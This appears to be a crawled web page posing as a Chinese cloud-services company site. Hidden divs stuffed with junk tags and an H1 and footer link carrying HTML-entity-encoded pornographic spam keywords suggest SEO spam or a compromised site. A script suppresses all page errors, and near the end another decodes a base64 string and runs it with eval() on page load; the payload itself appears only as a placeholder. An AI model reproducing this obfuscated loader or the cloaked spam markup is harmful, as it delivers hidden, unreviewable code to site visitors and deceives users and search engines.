

--- FILE ---
content_type: text/html
request_url: http://www.0769pxw.com/45400844.html
body_size: 6750
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="googlebot-news" content="nosnippet">
    <meta name="googlebot-video" content="noindex">
    <meta name="googlebot-image" content="noindex">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou" content="noindex, nofollow">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="Bytespider" content="noindex, nofollow">
    <title></title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <style>
        :root { --primary: #0066cc; --dark: #333; --light: #f8f9fa; --gray: #666; }
        body { font-family: "Microsoft YaHei", "PingFang SC", sans-serif; margin: 0; padding: 0; color: var(--dark); line-height: 1.6; }
        a { text-decoration: none; color: var(--dark); }
        ul { list-style: none; padding: 0; }
        
        header { background: #fff; box-shadow: 0 2px 10px rgba(0,0,0,0.05); position: fixed; width: 100%; top: 0; z-index: 100; }
        .navbar { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 15px 20px; }
        .logo { font-size: 24px; font-weight: bold; color: var(--primary); display: flex; align-items: center; }
        .logo span { color: var(--dark); margin-left: 5px; }
        .menu { display: flex; gap: 30px; }
        .menu a { font-size: 15px; font-weight: 500; transition: color 0.3s; }
        .menu a:hover { color: var(--primary); }
        .btn-contact { background: var(--primary); color: #fff; padding: 8px 20px; border-radius: 4px; font-size: 14px; }
        
        .hero { background: linear-gradient(135deg, #0066cc 0%, #004a94 100%); color: #fff; padding: 120px 20px 80px; text-align: center; }
        .hero h1 { font-size: 42px; margin-bottom: 20px; font-weight: 700; }
        .hero p { font-size: 18px; opacity: 0.9; max-width: 700px; margin: 0 auto 40px; }
        .hero-btn { background: #fff; color: var(--primary); padding: 12px 35px; border-radius: 30px; font-weight: bold; display: inline-block; transition: transform 0.2s; }
        .hero-btn:hover { transform: translateY(-3px); box-shadow: 0 5px 15px rgba(0,0,0,0.2); }

        .stats { display: flex; justify-content: center; gap: 50px; margin-top: 50px; border-top: 1px solid rgba(255,255,255,0.2); padding-top: 30px; }
        .stat-item strong { display: block; font-size: 32px; font-weight: bold; }
        .stat-item span { font-size: 14px; opacity: 0.8; }
.services { padding: 80px 20px; background: #fff; text-align: center; }
        .section-title { font-size: 30px; margin-bottom: 10px; }
        .section-desc { color: var(--gray); margin-bottom: 50px; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; max-width: 1200px; margin: 0 auto; }
        .card { padding: 40px 30px; border: 1px solid #eee; border-radius: 10px; transition: all 0.3s; text-align: left; }
        .card:hover { box-shadow: 0 10px 30px rgba(0,0,0,0.08); transform: translateY(-5px); border-color: transparent; }
        .icon { width: 60px; height: 60px; background: #e6f0fa; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 20px; color: var(--primary); font-size: 24px; font-weight: bold; }
        .card h3 { font-size: 20px; margin-bottom: 15px; }
        .card p { color: var(--gray); font-size: 14px; }

        footer { background: #1a1a1a; color: #999; padding: 60px 20px 20px; }
        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 40px; padding-bottom: 40px; border-bottom: 1px solid #333; }
        .footer-logo { font-size: 24px; color: #fff; font-weight: bold; margin-bottom: 20px; display: block; }
        .footer-links h4 { color: #fff; margin-bottom: 20px; }
        .footer-links ul li { margin-bottom: 10px; }
        .footer-links a { color: #999; font-size: 14px; }
        .footer-links a:hover { color: #fff; }
        .copyright { text-align: center; padding-top: 20px; font-size: 13px; }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.0769pxw.com/">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x2C;&#x6700;&#x65B0;&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a></h1><div id="w3ayo" class="pl_css_ganrao" style="display: none;"><pre id="w3ayo"></pre><input id="w3ayo"><form id="w3ayo"><source id="w3ayo"><code id="w3ayo"></code></source></form></input><listing id="w3ayo"><tbody id="w3ayo"><rt id="w3ayo"></rt></tbody></listing><th id="w3ayo"><rp id="w3ayo"><sup id="w3ayo"></sup></rp></th><object id="w3ayo"><tbody id="w3ayo"><div id="w3ayo"></div></tbody></object><sup id="w3ayo"></sup><dd id="w3ayo"></dd><address id="w3ayo"><strike id="w3ayo"><td id="w3ayo"></td></strike></address><code id="w3ayo"><option id="w3ayo"><th id="w3ayo"><strong id="w3ayo"></strong></th></option></code><progress id="w3ayo"></progress><abbr id="w3ayo"><center id="w3ayo"><ul id="w3ayo"></ul></center></abbr><kbd id="w3ayo"></kbd><nav id="w3ayo"><tr id="w3ayo"><form id="w3ayo"><dfn id="w3ayo"></dfn></form></tr></nav><tbody id="w3ayo"><s id="w3ayo"><acronym id="w3ayo"><legend id="w3ayo"></legend></acronym></s></tbody><ul id="w3ayo"><style id="w3ayo"><s id="w3ayo"></s></style></ul><sub id="w3ayo"><abbr id="w3ayo"><del id="w3ayo"><small id="w3ayo"></small></del></abbr></sub><tr id="w3ayo"><th id="w3ayo"><strike id="w3ayo"></strike></th></tr><track id="w3ayo"></track><ruby id="w3ayo"><address id="w3ayo"><table id="w3ayo"></table></address></ruby><meter id="w3ayo"></meter><label id="w3ayo"><menu id="w3ayo"><abbr id="w3ayo"><thead id="w3ayo"></thead></abbr></menu></label><nobr id="w3ayo"></nobr><strike id="w3ayo"></strike><optgroup id="w3ayo"><kbd id="w3ayo"><option id="w3ayo"></option></kbd></optgroup><noscript id="w3ayo"><pre id="w3ayo"><dd id="w3ayo"><thead id="w3ayo"></thead></dd></pre></noscript><kbd id="w3ayo"></kbd><kbd id="w3ayo"><dfn id="w3ayo"><blockquote id="w3ayo"></blockquote></dfn></kbd><small id="w3ayo"><progress id="w3ayo"><noscript id="w3ayo"></noscript></progress></small><legend id="w3ayo"></legend><pre id="w3ayo"></pre><tr id="w3ayo"></tr><th id="w3ayo"><strong id="w3ayo"><input id="w3ayo"><li id="w3ayo"></li></input></strong></th><table id="w3ayo"><var id="w3ayo"><style id="w3ayo"><track id="w3ayo"></track></style></var></table><pre id="w3ayo"><em id="w3ayo"><samp id="w3ayo"><tt id="w3ayo"></tt></samp></em></pre><dl id="w3ayo"></dl><var id="w3ayo"></var><ul id="w3ayo"></ul><pre id="w3ayo"><dd id="w3ayo"><form id="w3ayo"><mark id="w3ayo"></mark></form></dd></pre><code id="w3ayo"><option id="w3ayo"><blockquote id="w3ayo"><em id="w3ayo"></em></blockquote></option></code><em id="w3ayo"></em><track id="w3ayo"></track><abbr id="w3ayo"><del id="w3ayo"><i id="w3ayo"><th id="w3ayo"></th></i></del></abbr><strike id="w3ayo"></strike><tt id="w3ayo"></tt><strong id="w3ayo"></strong><wbr id="w3ayo"><b id="w3ayo"><s id="w3ayo"></s></b></wbr><sub id="w3ayo"></sub><dfn id="w3ayo"></dfn><ins id="w3ayo"></ins><tr id="w3ayo"></tr><cite id="w3ayo"></cite><ruby id="w3ayo"></ruby><delect id="w3ayo"></delect><optgroup id="w3ayo"></optgroup><em id="w3ayo"><legend id="w3ayo"><dd id="w3ayo"></dd></legend></em><sup id="w3ayo"><wbr id="w3ayo"><small id="w3ayo"><progress id="w3ayo"></progress></small></wbr></sup><acronym id="w3ayo"></acronym><legend id="w3ayo"><strong id="w3ayo"><fieldset id="w3ayo"></fieldset></strong></legend><rp id="w3ayo"></rp><center id="w3ayo"><cite id="w3ayo"><thead id="w3ayo"><var id="w3ayo"></var></thead></cite></center><tr id="w3ayo"><sup id="w3ayo"><dfn id="w3ayo"><small id="w3ayo"></small></dfn></sup></tr><samp id="w3ayo"></samp><pre id="w3ayo"><dd id="w3ayo"><thead id="w3ayo"><mark id="w3ayo"></mark></thead></dd></pre><xmp id="w3ayo"><dl id="w3ayo"><ins id="w3ayo"></ins></dl></xmp><th id="w3ayo"></th><small id="w3ayo"><progress id="w3ayo"><samp id="w3ayo"></samp></progress></small><label id="w3ayo"></label><button id="w3ayo"></button><address id="w3ayo"><strike id="w3ayo"><td id="w3ayo"></td></strike></address><meter id="w3ayo"><dl id="w3ayo"><acronym id="w3ayo"></acronym></dl></meter><ins id="w3ayo"></ins><optgroup id="w3ayo"></optgroup><b id="w3ayo"><meter id="w3ayo"><tbody id="w3ayo"></tbody></meter></b><xmp id="w3ayo"></xmp><dfn id="w3ayo"><meter id="w3ayo"><font id="w3ayo"></font></meter></dfn><tbody id="w3ayo"><div id="w3ayo"><abbr id="w3ayo"></abbr></div></tbody><strong id="w3ayo"></strong><center id="w3ayo"><td id="w3ayo"><dfn id="w3ayo"></dfn></td></center><i id="w3ayo"><blockquote id="w3ayo"><strong id="w3ayo"><rp id="w3ayo"></rp></strong></blockquote></i><sub id="w3ayo"><p id="w3ayo"><del id="w3ayo"></del></p></sub><dl id="w3ayo"></dl><blockquote id="w3ayo"></blockquote><fieldset id="w3ayo"><abbr id="w3ayo"><del id="w3ayo"><small id="w3ayo"></small></del></abbr></fieldset><s id="w3ayo"></s><video id="w3ayo"></video><output id="w3ayo"></output><thead id="w3ayo"></thead><table id="w3ayo"><ul id="w3ayo"><legend id="w3ayo"><nobr id="w3ayo"></nobr></legend></ul></table><input id="w3ayo"><li id="w3ayo"><strike id="w3ayo"></strike></li></input><i id="w3ayo"><th id="w3ayo"><strong id="w3ayo"></strong></th></i><label id="w3ayo"></label><tfoot id="w3ayo"><menu id="w3ayo"><cite id="w3ayo"><thead id="w3ayo"></thead></cite></menu></tfoot><em id="w3ayo"></em><strong id="w3ayo"><em id="w3ayo"><dl id="w3ayo"></dl></em></strong><i id="w3ayo"><samp id="w3ayo"><small id="w3ayo"><div id="w3ayo"></div></small></samp></i><li id="w3ayo"></li><li id="w3ayo"><p id="w3ayo"><del id="w3ayo"></del></p></li><strong id="w3ayo"><u id="w3ayo"><wbr id="w3ayo"></wbr></u></strong><span id="w3ayo"></span><video id="w3ayo"></video></div>

    <header>
        <div   id="eksfjyqza"   class="navbar">
            <a href="#" class="logo">Cloud<span>Tech</span></a>
            <div   id="eksfjyqza"   class="menu">
                <a href="#">首頁</a>
                <a href="#">解決方案</a>
                <a href="#">產(chǎn)品中心</a>
                <a href="#">關(guān)于我們</a>
            </div>
            <a href="#" class="btn-contact">聯(lián)系支持</a>
        </div>
    </header>

    <div   id="eksfjyqza"   class="hero">
        <h1>構(gòu)建智能化未來</h1>
        <p>我們提供企業(yè)級云計算、大數(shù)據(jù)分析及網(wǎng)絡(luò)安全解決方案，幫助全球 500+ 企業(yè)實現(xiàn)數(shù)字化轉(zhuǎn)型，讓技術(shù)創(chuàng)造更多價值。</p>
        <a href="#" class="hero-btn">立即咨詢</a>

        <div   id="eksfjyqza"   class="stats">
            <div   id="eksfjyqza"   class="stat-item"><strong>99.9%</strong><span>服務(wù)可用性</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>24/7</strong><span>技術(shù)支持</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>10+</strong><span>全球數(shù)據(jù)中心</span></div>
        </div>
    </div>

    <div   id="eksfjyqza"   class="services">
        <h2 class="section-title">核心服務(wù)能力</h2>
        <p class="section-desc">為您打造全方位的技術(shù)護(hù)城河</p>
        
        <div   id="eksfjyqza"   class="grid">
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>彈性云計算</h3>
                <p>基于最新虛擬化技術(shù)，秒級啟動，按需付費。支持彈性伸縮，輕松應(yīng)對業(yè)務(wù)高峰流量挑戰(zhàn)。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>網(wǎng)絡(luò)安全防護(hù)</h3>
                <p>提供 DDoS 防御、WAF 防火墻及數(shù)據(jù)加密服務(wù)。全天候安全監(jiān)控中心，保障您的核心數(shù)據(jù)資產(chǎn)安全。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>全球 CDN 加速</h3>
                <p>擁有全球 2800+ 邊緣節(jié)點，智能路由調(diào)度，確保用戶在任何地區(qū)都能獲得極速訪問體驗。</p>
            </div>
        </div>
    </div>
<footer>
        <div   id="eksfjyqza"   class="footer-content">
            <div>
                <a href="#" class="footer-logo">CloudTech</a>
                <p>致力于為企業(yè)提供最值得信賴的云服務(wù)基礎(chǔ)設(shè)施。</p>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>產(chǎn)品</h4>
                <ul>
                    <li><a href="#">云服務(wù)器 ECS</a></li>
                    <li><a href="#">對象存儲 OSS</a></li>
                    <li><a href="#">云數(shù)據(jù)庫 RDS</a></li>
                </ul>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>支持</h4>
                <ul>
                    <li><a href="#">幫助文檔</a></li>
                    <li><a href="#">API 文檔</a></li>
                    <li><a href="#">工單系統(tǒng)</a></li>
                </ul>
            </div>
        </div>
        <div   id="eksfjyqza"   class="copyright">
            ? 2024 Cloud Technology Co., Ltd. All Rights Reserved. | ICP備21091125號-1
        </div>
    </footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?488d23fc03f9979906b6ff830f4da619";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var js = atob("[base64]");
    eval(js);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.0769pxw.com/" title="&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="vpnzl" class="pl_css_ganrao" style="display: none;"><tfoot id="vpnzl"><menu id="vpnzl"><cite id="vpnzl"></cite></menu></tfoot><pre id="vpnzl"></pre><video id="vpnzl"><fieldset id="vpnzl"><mark id="vpnzl"><pre id="vpnzl"></pre></mark></fieldset></video><optgroup id="vpnzl"></optgroup><thead id="vpnzl"></thead><dd id="vpnzl"><fieldset id="vpnzl"><wbr id="vpnzl"></wbr></fieldset></dd><i id="vpnzl"><blockquote id="vpnzl"><strong id="vpnzl"><rp id="vpnzl"></rp></strong></blockquote></i><progress id="vpnzl"><noscript id="vpnzl"><pre id="vpnzl"><video id="vpnzl"></video></pre></noscript></progress><small id="vpnzl"><object id="vpnzl"><samp id="vpnzl"><label id="vpnzl"></label></samp></object></small><th id="vpnzl"><strike id="vpnzl"><pre id="vpnzl"><label id="vpnzl"></label></pre></strike></th><pre id="vpnzl"><dd id="vpnzl"><fieldset id="vpnzl"><wbr id="vpnzl"></wbr></fieldset></dd></pre><th id="vpnzl"><strike id="vpnzl"><pre id="vpnzl"><label id="vpnzl"></label></pre></strike></th><span id="vpnzl"><option id="vpnzl"><s id="vpnzl"><em id="vpnzl"></em></s></option></span><progress id="vpnzl"><noscript id="vpnzl"><strike id="vpnzl"><video id="vpnzl"></video></strike></noscript></progress><strike id="vpnzl"></strike><ins id="vpnzl"></ins><wbr id="vpnzl"><kbd id="vpnzl"><i id="vpnzl"></i></kbd></wbr><wbr id="vpnzl"></wbr><track id="vpnzl"><font id="vpnzl"><button id="vpnzl"></button></font></track><dd id="vpnzl"></dd><acronym id="vpnzl"><nav id="vpnzl"><strong id="vpnzl"><strike id="vpnzl"></strike></strong></nav></acronym><dl id="vpnzl"><label id="vpnzl"><menu id="vpnzl"></menu></label></dl><ins id="vpnzl"></ins><legend id="vpnzl"></legend><optgroup id="vpnzl"><kbd id="vpnzl"><i id="vpnzl"></i></kbd></optgroup><div id="vpnzl"><label id="vpnzl"><dl id="vpnzl"></dl></label></div><strike id="vpnzl"></strike><i id="vpnzl"></i><legend id="vpnzl"><tbody id="vpnzl"><tfoot id="vpnzl"><rp id="vpnzl"></rp></tfoot></tbody></legend><fieldset id="vpnzl"><sup id="vpnzl"><dfn id="vpnzl"></dfn></sup></fieldset><table id="vpnzl"></table><thead id="vpnzl"></thead><menuitem id="vpnzl"><strike id="vpnzl"><pre id="vpnzl"><label id="vpnzl"></label></pre></strike></menuitem><ins id="vpnzl"><code id="vpnzl"><option id="vpnzl"><th id="vpnzl"></th></option></code></ins><em id="vpnzl"></em><rt id="vpnzl"><em id="vpnzl"><nav id="vpnzl"></nav></em></rt><em id="vpnzl"><big id="vpnzl"><sub id="vpnzl"></sub></big></em><div id="vpnzl"><label id="vpnzl"><dl id="vpnzl"></dl></label></div><big id="vpnzl"></big><thead id="vpnzl"></thead><legend id="vpnzl"><strong id="vpnzl"><fieldset id="vpnzl"></fieldset></strong></legend><font id="vpnzl"><div id="vpnzl"><xmp id="vpnzl"></xmp></div></font><dfn id="vpnzl"><small id="vpnzl"><th id="vpnzl"></th></small></dfn><thead id="vpnzl"></thead><dl id="vpnzl"></dl><strike id="vpnzl"><ul id="vpnzl"><tr id="vpnzl"></tr></ul></strike><del id="vpnzl"><small id="vpnzl"><th id="vpnzl"><em id="vpnzl"></em></th></small></del><pre id="vpnzl"><label id="vpnzl"><form id="vpnzl"></form></label></pre><acronym id="vpnzl"></acronym><bdo id="vpnzl"></bdo></div>
</html>